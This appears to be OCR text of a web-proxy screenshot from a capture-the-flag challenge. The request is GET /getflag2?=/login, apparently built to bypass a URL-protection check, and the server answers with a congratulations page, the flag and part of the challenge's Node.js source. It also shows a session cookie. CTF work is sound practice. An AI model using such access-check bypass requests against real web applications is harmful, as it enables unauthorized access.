 Request
Raw Params Headers Hex
GET /getflag2?=/login HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
SID=s%3A2_NLeUPKpxOH307alGkoDQ8GlWZBIyff.LMT8Sb9kYKERzhsrRhD4qZ9%2FcFUrxlMfnaFMrD9y
bq8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 04 Jul 2021 05:40:41 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"dca-ZfONnfuqjO38cvHIirv0N0tah+4"
Content-Length: 3530
<html>
<head>
<title CTF</title>
<link
href="https://cdn.bootcss.com/github-markdown-css/2.8.0/github-markdown.min.css"
rel="stylesheet">
<link
href="https://cdn.bootcss.com/highlight.js/9.12.0/styles/github-gist.min.css"
rel="stylesheet">
</head>
<body>
<h1>Congratulations!!!!</h1>
<p>Your flag is: <span>_Yeah_Yeah_You</span></p>
<div class="markdown-body">
<pre><code class="language-node"><span class="hljs-keyword">var</span>
config = <span class="hljs-built_in">require</span>(<span
class="hljs-string">&#x27;./config&#x27;</span>);
<span class="hljs-function"><span class="hljs-keyword">function</span> <span
class="hljs-title">isProtectUrl</span>(<span class="hljs-params">url,